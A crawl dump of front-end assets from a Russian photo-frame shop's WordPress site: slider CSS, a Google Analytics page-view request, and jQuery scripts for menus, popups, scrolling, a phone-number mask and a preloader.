	width: 1126px!important;
}


#slides1 .content {
	float: right;
    margin-top: -50px;
    padding-right: 30px;
}
#slides1 .content a{
    background-image: url("images/slider/pp-button.png");
    background-repeat: no-repeat;
    color: #FFFFFF;
    display: block;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 12px;
    font-style: italic;
    height: 19px;
    padding: 3px;
    text-align: center;
    width: 98px;
    z-index: 2000;
}

.slides1_wrap .prev {
	position: absolute;
	left: 1px;
	top: 50%;
  margin-top: -23px;
	outline: 0;
}

.slides1_wrap .next {
	position: absolute;
	right: -35px;
	top: 50%;
  margin-top: -23px;
	outline: 0;
}

.slides1_wrap a:active {
	top: 50.5%;
}

.bx_pager {
	padding-left: 500px;
	padding-top: 15px;
}

.bx_pager a {
	float: left;
	background: url(images/slider/bg_pager.png) no-repeat 0 -21px;
	width: 14px;
	height: 17px;
	color: #fff;
	font-size: 11px;
	padding: 4px 0 0 7px;
}


.bx_pager a:hover, .bx_pager a.active {
	background-position: 0 0;
	text-decoration: none;
}

.auto_controls {
	position: absolute;
	bottom: 1px;
	left: 735px;
}


.auto_controls a {
	font-size: 11px;
	color: #333;
	outline: 0;
	padding: 2px;
}

.auto_controls a:hover {
	text-decoration: none;	
	background: ;
	color: #151424;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=476316428&t=pageview&_s=1&dl=https%3A%2F%2Fpremiumfoto.ru%2Fkatalog-bageta%2Fbaget-plastik-347m35130%2F&ul=en-us%40posix&dt=%D0%91%D0%B0%D0%B3%D0%B5%D1%82%20%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%20347.M35.130&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=996041228&gjid=996111424&cid=1285909998.1768376126&tid=UA-9221220-47&_gid=1452270786.1768376126&_r=1&_slc=1&gtm=45He61c1n81NDFJ8PDv77952246za200zd77952246&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391252~115938465~115938468~116744866~117041587~117091818&z=1686743286
body_size: -830
content:
2,cG-V0TGBBDT5M

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/resp.js
body_size: 451
content:
(function($){
	$(document).ready(function() {
	    $('<div class="mmenu"><div></div></div>').prependTo('#branding1 .menu')
	  
	    $('.mmenu').click(function() {
	        $(this).toggleClass('active')
	        $('#branding1 .menu a').toggleClass('opened')
	    })
	    
	    $('#sideLeft .news_block h2').click(function() {
	        $(this).toggleClass('active')
	        $('#sideLeft .itemuslugi, #sideLeft hr').toggle()
	    })
	})

    })(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/custom.js
body_size: 5612
content:
(function($){
	$(document).ready(function() {

		$("a.scrollto").click(function() {
    var elementClick = $(this).attr("href")
    var destination = $(elementClick).offset().top;
    jQuery("html:not(:animated),body:not(:animated)").animate({
      scrollTop: destination
    }, 800);
    return false;
  });
		// Функция для обработки нажатия кнопки мыши на ссылки в классе popup				   
		$('a.popup').click(function() {
			// Переменная для хранения атрибута rel нажатой ссылки	
			var popupid = $(this).attr('rel');
      console.log(popupid);
			// Теперь надо показать все, что принадлежит атрибуту rel
			// Предположим, что атрибут rel нажатой ссылки - это popuprel. Тогда код ниже затеняет #popuprel
			$('#popup' + popupid).fadeIn();

			// Добавим div fade вниз тэга body
			// и мы уже задавали ему стиль на шаге  2 : CSS
			$('body').append('<div id="fade"></div>');
			$('#fade').css({'filter' : 'alpha(opacity=80)'}).fadeIn();


			// Теперь надо поместить модальное окно в центр вэбстраницы, когда она затенена
			// Мы добавляем 10px к высоте и ширине
			var popuptopmargin = ($('#popup' + popupid).height() + 10) / 2;
			var popupleftmargin = ($('#popup' + popupid).width() + 10) / 2;


			// Затем используем функцию .css для выравнивания модального окна по центру
			$('#popup' + popupid).css({
				'margin-top' : -popuptopmargin,
				'margin-left' : -popupleftmargin
			});
		})

		// Определяем еще одну функцию, которая используется для постепенного затенения слоя и открывания окна при нажатии на затененный слой
		$('#fade').click(function() {
			// ДОбавляем ids всех модальных окон здесь
			$('#fade , #popuprel , #popuprel2 , #popuprel3').fadeOut()
			return false;
		})


		//Arrow to top
		var top_show = 1000; // В каком положении полосы прокрутки начинать показ кнопки "Наверх"
		var delay = 700; // Задержка прокрутки
		$(document).ready(function() {
			$(window).scroll(function () { // При прокрутке попадаем в эту функцию
				/* В зависимости от положения полосы прокрукти и значения top_show, скрываем или открываем кнопку "Наверх" */
				if ($(this).scrollTop() > top_show) $('#top').fadeIn();
				else $('#top').fadeOut();
			});
			$('#top').click(function () { // При клике по кнопке "Наверх" попадаем в эту функцию
				/* Плавная прокрутка наверх */
				$('body, html').animate({
					scrollTop: 0
				}, delay);
			});
		});

    var isMobile = false;
    if (jQuery('body').width() <= 743) {
      isMobile = true;
    }

    if (!isMobile) {
      jQuery('.price-list').stickyTableHeaders();
    }

	})

	//// ---> Проверка на существование элемента на странице
	jQuery.fn.exists = function() {
		return jQuery(this).length;
	}

	//	Phone Mask
	$(function() {

		if(!is_mobile()){
                        $('.button_baget a').each(function() {
                            if ($(this).text() == 'ОТПРАВИТЬ') {
                                $(this).parents('div[style="margin:auto; margin-bottom:25px;"]').find('input')
                                        .attr('name','nameFF')
                                        .attr('required','required')
                                        .attr('class','user_phone')
                                        .attr('placeholder','Телефон')
                                        .attr('x-autocompletetype','name')
                                        .attr('style','width:175px; height:35px; background:#f6f6f6; float:left; margin-right:25px; border:1px solid #79aadd; text-align: center;')
                                        .mask("+7 (999) 999-99-99");
                            }
                        })
			if($('.user_phone').exists()){

				$('.user_phone').each(function(){
					$(this).mask("+7 (999) 999-99-99");
				});
				$('.user_phone')
					.addClass('rfield')
					.removeAttr('required')
					.removeAttr('pattern')
					.removeAttr('title')
				;
			}
//.attr({'placeholder':'Ваш телефон'})
			if($('.form-head').exists()){

				var form = $('.form-head'),
					btn = form.find('.btn_submit');

				form.find('.rfield').addClass('empty_field');

				setInterval(function(){

					if($('.user_phone').exists()){
						var pmc = $('.user_phone');
						if ( (pmc.val().indexOf("_") != -1) || pmc.val() == '' ) {
							pmc.addClass('empty_field');
						} else {
							pmc.removeClass('empty_field');
						}
					}

					var sizeEmpty = form.find('.empty_field').size();

					if(sizeEmpty > 0){
						if(btn.hasClass('disabled')){
							return false
						} else {
							btn.addClass('disabled')
						}
					} else {
						btn.removeClass('disabled')
					}

				},200);

				btn.click(function(){
					if($(this).hasClass('disabled')){
						return false
					} else {
					//	form.submit();
					}
				});

			}
		}

	});

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/head.js
body_size: 685
content:
$(document).ready(function() {
    var $preloader = $('#page-preloader'),
            $spinner = $preloader.find('.spinner');

    $spinner.fadeIn();
    $preloader.delay(350).fadeIn('slow');

    $('#page-preloader, .close-button').click(function() {
        $spinner.fadeOut();
        $preloader.delay(350).fadeOut('slow');
    });
});
$(window).on('load', function() {

    var $preloader = $('#page-preloader'),
            $spinner = $preloader.find('.spinner');

 //   $spinner.fadeIn();
 //   $preloader.delay(350).fadeIn('slow');

    $('#page-preloader, .close-button').click(function() {
        $spinner.fadeOut();
        $preloader.delay(350).fadeOut('slow');
    });
});